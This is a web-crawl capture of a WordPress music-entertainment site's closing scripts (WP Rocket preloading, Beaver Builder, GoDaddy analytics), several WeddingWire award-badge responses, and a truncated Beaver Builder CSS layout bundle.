{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bb-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a href="#" id="fl-to-top"><span class="sr-only">Scroll To Top</span><i class="fas fa-chevron-up" aria-hidden="true"></i></a><script src="https://soundwavemdj.com/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script src="https://soundwavemdj.com/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script id="coblocks-tinyswiper-initializer-js-extra">
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
</script>
<script src="https://soundwavemdj.com/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script src="https://soundwavemdj.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.6.0.3" id="jquery-throttle-js"></script>
<script src="https://soundwavemdj.com/wp-content/uploads/bb-plugin/cache/79d7f655bb85daffd30a23e8e71fca22-layout-bundle.js?ver=2.6.0.3-1.4.3.2" id="fl-builder-layout-bundle-79d7f655bb85daffd30a23e8e71fca22-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/soundwavemdj.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://soundwavemdj.com/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.6.0.3" id="jquery-magnificpopup-js"></script>
<script src="https://soundwavemdj.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script src="https://soundwavemdj.com/wp-content/themes/bb-theme/js/bootstrap-4.min.js?ver=1.7.9" id="bootstrap-4-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"1024","mobile_breakpoint":"768"};
</script>
<script src="https://soundwavemdj.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.9" id="fl-automator-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas'},
                    {'server':'8559c9b7-9b2d-82a2-c058-c39409ec0e66.secureserver.net'},
                    {'pod':'A2NLWPPOD08'},
                    {'storage':'a2cephmah003pod08_data07'},                     {'xid':'44214240'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-block-editor'},
                    {'theme':'bb-theme'},
                    {'wds':'1'},
                    {'wp_alloptions_count':'246'},
                    {'wp_alloptions_bytes':'71023'},
                    {'gdl_coming_soon_page':'0'}
                                    );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.weddingwire.com/wp-weddingawards.php?t=img&id=66191&y=2018
body_size: 379
content:
https://cdn1.weddingwire.com/img/badges/2018/badge-weddingawards_en_US.png

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.weddingwire.com/wp-weddingawards.php?t=img&id=66191&y=2017
body_size: 384
content:
https://cdn1.weddingwire.com/img/badges/2017/badge-weddingawards_en_US.jpg

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.weddingwire.com/wp-weddingawards.php?t=img&id=66191&y=2016
body_size: 382
content:
https://cdn1.weddingwire.com/img/badges/2016/badge-weddingawards_en_US.jpg

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.weddingwire.com/wp-weddingawards.php?t=img&id=66191&y=2015
body_size: 381
content:
https://cdn1.weddingwire.com/img/badges/2015/badge-weddingawards_en_US.jpg

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.weddingwire.com/wp-weddingawards.php?t=img&id=66191&y=2014
body_size: 382
content:
https://cdn1.weddingwire.com/img/badges/2014/badge-weddingawards_en_US.jpg

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.weddingwire.com/wp-weddingawards.php?t=img&id=66191&y=2013
body_size: 383
content:
https://cdn1.weddingwire.com/img/badges/2013/badge-weddingawards_en_US.jpg

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://soundwavemdj.com/wp-content/uploads/bb-plugin/cache/b73e833bbaabad61f24f9dab7faea0b6-layout-bundle.css?ver=2.6.0.3-1.4.3.2
body_size: 17241
content:
.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:before,.fl-module:after,.fl-module-content:before,.fl-module-content:after {display: table;content: " ";}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:after,.fl-module-content:after {clear: both;}.fl-clear {clear: both;}.fl-clearfix:before,.fl-clearfix:after {display: table;content: " ";}.fl-clearfix:after {clear: both;}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0;}.fl-visible-large,.fl-visible-large-medium,.fl-visible-medium,.fl-visible-medium-mobile,.fl-visible-mobile,.fl-col-group .fl-visible-medium.fl-col,.fl-col-group .fl-visible-medium-mobile.fl-col,.fl-col-group .fl-visible-mobile.fl-col {display: none;}.fl-row,.fl-row-content {margin-left: auto;margin-right: auto;min-width: 0;}.fl-row-content-wrap {position: relative;}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {background-attachment: scroll;}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content {position: relative;}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video {bottom: 0;left: 0px;max-width: none;position: absolute;right: 0;top: 0px;}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe {pointer-events: none;width: 100vw;height: 56.25vw; max-width: none;min-height: 100vh;min-width: 177.77vh; position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); }.fl-bg-video-fallback {background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;bottom: 0px;left: 0px;position: absolute;right: 0px;top: 0px;}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content {position: relative;}.fl-row .fl-bg-slideshow {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;z-index: 0;}.fl-builder-edit .fl-row .fl-bg-slideshow * {bottom: 0;height: auto !important;left: 0;position: absolute !important;right: 0;top: 0;}.fl-row-bg-overlay .fl-row-content-wrap:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-row-bg-overlay .fl-row-content {position: relative;z-index: 1;}.fl-row-custom-height .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;min-height: 100vh;}.fl-row-overlap-top .fl-row-content-wrap {display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-box;display: -ms-inline-flexbox;display: inline-flex;width: 100%;}.fl-row-custom-height .fl-row-content-wrap {min-height: 0;}.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content {-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content {max-width: 100%;width: 100%;}.fl-builder-ie-11 .fl-row.fl-row-full-height:not(.fl-visible-medium):not(.fl-visible-medium-mobile):not(.fl-visible-mobile),.fl-builder-ie-11 .fl-row.fl-row-custom-height:not(.fl-visible-medium):not(.fl-visible-medium-mobile):not(.fl-visible-mobile) {display: flex;flex-direction: column;height: 100%;}.fl-builder-ie-11 .fl-row-full-height .fl-row-content-wrap,.fl-builder-ie-11 .fl-row-custom-height .fl-row-content-wrap {height: auto;}.fl-builder-ie-11 .fl-row-full-height .fl-row-content,.fl-builder-ie-11 .fl-row-custom-height .fl-row-content {flex: 0 0 auto;flex-basis: 100%;margin: 0;}.fl-builder-ie-11 .fl-row-full-height.fl-row-align-top .fl-row-content,.fl-builder-ie-11 .fl-row-full-height.fl-row-align-bottom .fl-row-content,.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-top .fl-row-content,.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-bottom .fl-row-content {margin: 0 auto;}.fl-builder-ie-11 .fl-row-full-height.fl-row-align-center .fl-col-group:not(.fl-col-group-equal-height),.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-center .fl-col-group:not(.fl-col-group-equal-height) {display: flex;align-items: center;justify-content: center;-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;}.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {align-items: center;justify-content: center;-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;}.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {align-items: flex-end;justify-content: flex-end;-webkit-align-items: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-align: end;-ms-flex-pack: end;}.fl-builder-ie-11 .fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {justify-content: flex-start;-webkit-justify-content: flex-start;}.fl-col-group-equal-height,.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content{display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.fl-col-group-equal-height{-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;width: 100%;}.fl-col-group-equal-height.fl-col-group-has-child-loading {-webkit-flex-wrap: nowrap;-ms-flex-wrap: nowrap;flex-wrap: nowrap;}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content{-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-col-group-equal-height .fl-col-content{-webkit-box-orient: vertical; -webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column; flex-shrink: 1; min-width: 1px; max-width: 100%;width: 100%;}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content: none;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {justify-content: flex-start;-webkit-justify-content: flex-start;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {align-items: center;justify-content: center;-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {justify-content: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-pack: end;}.fl-col-group-equal-height.fl-col-group-align-center .fl-module,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {width: 100%;}.fl-builder-ie-11 .fl-col-group-equal-height,.fl-builder-ie-11 .fl-col-group-equal-height .fl-col,.fl-builder-ie-11 .fl-col-group-equal-height .fl-col-content,.fl-builder-ie-11 .fl-col-group-equal-height .fl-module,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {min-height: 1px;}.fl-col {float: left;min-height: 1px;}.fl-col-bg-overlay .fl-col-content {position: relative;}.fl-col-bg-overlay .fl-col-content:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-col-bg-overlay .fl-module {position: relative;z-index: 2;}.fl-module img {max-width: 100%;}.fl-builder-module-template {margin: 0 auto;max-width: 1100px;padding: 20px;}.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited {border-radius: 4px;-moz-border-radius: 4px;-webkit-border-radius: 4px;display: inline-block;font-size: 16px;font-weight: normal;line-height: 18px;padding: 12px 24px;text-decoration: none;text-shadow: none;}.fl-builder-content .fl-button:hover {text-decoration: none;}.fl-builder-content .fl-button:active {position: relative;top: 1px;}.fl-builder-content .fl-button-width-full .fl-button {display: block;text-align: center;}.fl-builder-content .fl-button-width-custom .fl-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .fl-button-left {text-align: left;}.fl-builder-content .fl-button-center {text-align: center;}.fl-builder-content .fl-button-right {text-align: right;}.fl-builder-content .fl-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.fl-builder-content .fl-button i.fl-button-icon-after {margin-left: 8px;margin-right: 0;}.fl-builder-content .fl-button-has-icon .fl-button-text {vertical-align: middle;}.fl-icon-wrap {display: inline-block;}.fl-icon {display: table-cell;vertical-align: middle;}.fl-icon a {text-decoration: none;}.fl-icon i {float: right;height: auto;width: auto;}.fl-icon i:before {border: none !important;height: auto;width: auto;}.fl-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.fl-icon-text-empty {display: none;}.fl-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.fl-icon-text a {text-decoration: none;}.fl-icon-text span {display: block;}.fl-icon-text span.mce-edit-focus {min-width: 1px;}.fl-photo {line-height: 0;position: relative;}.fl-photo-align-left {text-align: left;}.fl-photo-align-center {text-align: center;}.fl-photo-align-right {text-align: right;}.fl-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.fl-photo-img-svg {width: 100%;}.fl-photo-content img {display: inline;height: auto;max-width: 100%;}.fl-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;}.fl-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.fl-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.fl-photo-content:hover .fl-photo-caption-hover {opacity: 100;filter: alpha(opacity = 100);}.fl-builder-pagination,.fl-builder-pagination-load-more {padding: 40px 0;}.fl-builder-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.fl-builder-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers {border: 1px solid #e6e6e6;display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current {background: #f5f5f5;text-decoration: none;}.fl-slideshow,.fl-slideshow * {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.fl-slideshow .fl-slideshow-image img {max-width: none !important;}.fl-slideshow-social {line-height: 0 !important;}.fl-slideshow-social * {margin: 0 !important;}.fl-builder-content .bx-wrapper .bx-viewport {background: transparent;border: none;box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;left: 0;}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 50%;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 0;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus {top: 32px!important;}img.mfp-img {padding: 0;}.mfp-counter {display: none;}.mfp-wrap .mfp-preloader.fa {font-size: 30px;}.fl-form-field {margin-bottom: 15px;}.fl-form-field input.fl-form-error {border-color: #DD6420;}.fl-form-error-message {clear: both;color: #DD6420;display: none;padding-top: 8px;font-size: 12px;font-weight: lighter;}.fl-form-button-disabled {opacity: 0.5;}.fl-animation {opacity: 0;}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated {opacity: 1;}.fl-animated {animation-fill-mode: both;-webkit-animation-fill-mode: both;}.fl-button.fl-button-icon-animation i {width: 0 !important;opacity: 0;-ms-filter: "alpha(opacity=0)";transition: all 0.2s ease-out;-webkit-transition: all 0.2s ease-out;}.fl-button.fl-button-icon-animation:hover i {opacity: 1! important;-ms-filter: "alpha(opacity=100)";}.fl-button.fl-button-icon-animation i.fl-button-icon-after {margin-left: 0px !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {margin-left: 10px !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-before {margin-right: 0 !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {margin-right: 20px !important;margin-left: -10px;}.single:not(.woocommerce).single-fl-builder-template .fl-content {width: 100%;}.fl-builder-layer {position: absolute;top:0;left:0;right: 0;bottom: 0;z-index: 0;pointer-events: none;overflow: hidden;}.fl-builder-shape-layer {z-index: 0;}.fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 2;}.fl-row-has-layers .fl-row-content {z-index: 1;}.fl-row-bg-overlay .fl-row-content {z-index: 2;}.fl-builder-layer > * {display: block;position: absolute;top:0;left:0;width: 100%;}.fl-builder-layer + .fl-row-content {position: relative;}.fl-builder-layer .fl-shape {fill: #aaa;stroke: none;stroke-width: 0;width:100%;}@supports (-webkit-touch-callout: inherit) {.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@supports (-webkit-touch-callout: none) {.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}.fl-row-fixed-width { max-width: 1560px; }.fl-row-content-wrap{margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;}.fl-row-content-wrap{padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;}.fl-col-content{margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;}.fl-col-content{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-module-content{margin-top: 20px;margin-right: 20px;margin-bottom: 20px;margin-left: 20px;}@media (max-width: 1200px) { body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-xl,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-xl {display: none !important;}.fl-visible-xl,.fl-visible-medium,.fl-visible-medium-mobile,.fl-visible-mobile,.fl-col-group .fl-visible-xl.fl-col,.fl-col-group .fl-visible-medium.fl-col,.fl-col-group .fl-visible-medium-mobile.fl-col,.fl-col-group .fl-visible-mobile.fl-col {display: none;}.fl-visible-desktop,.fl-visible-desktop-medium,.fl-visible-large,.fl-visible-large-medium,.fl-col-group .fl-visible-desktop.fl-col,.fl-col-group .fl-visible-desktop-medium.fl-col,.fl-col-group .fl-visible-large.fl-col,.fl-col-group .fl-visible-large-medium.fl-col {display: block;}.fl-col-group-equal-height .fl-visible-desktop.fl-col,.fl-col-group-equal-height .fl-visible-desktop-medium.fl-col,.fl-col-group-equal-height .fl-visible-large.fl-col,.fl-col-group-equal-height .fl-visible-large-medium.fl-col {display: flex;} }@media (max-width: 1024px) { body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-xl,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-xl,body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-desktop,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-desktop,body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-large,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-large {display: none !important;}.fl-visible-xl,.fl-visible-desktop,.fl-visible-large,.fl-visible-mobile,.fl-col-group .fl-visible-xl.fl-col,.fl-col-group .fl-visible-desktop.fl-col,.fl-col-group .fl-visible-large.fl-col,.fl-col-group .fl-visible-mobile.fl-col {display: none;}.fl-visible-desktop-medium,.fl-visible-large-medium,.fl-visible-medium,.fl-visible-medium-mobile,.fl-col-group .fl-visible-desktop-medium.fl-col,.fl-col-group .fl-visible-large-medium.fl-col,.fl-col-group .fl-visible-medium.fl-col,.fl-col-group .fl-visible-medium-mobile.fl-col {display: block;}.fl-col-group-equal-height .fl-visible-desktop-medium.fl-col,.fl-col-group-equal-height .fl-visible-large-medium.fl-col,.fl-col-group-equal-height .fl-visible-medium.fl-col,.fl-col-group-equal-height .fl-visible-medium-mobile.fl-col {display: flex;} }@media (max-width: 768px) { body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-xl,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-xl,body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-desktop,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-desktop,body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-desktop-medium,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-desktop-medium,body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-large,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-large,body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-large-medium,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-large-medium {display: none 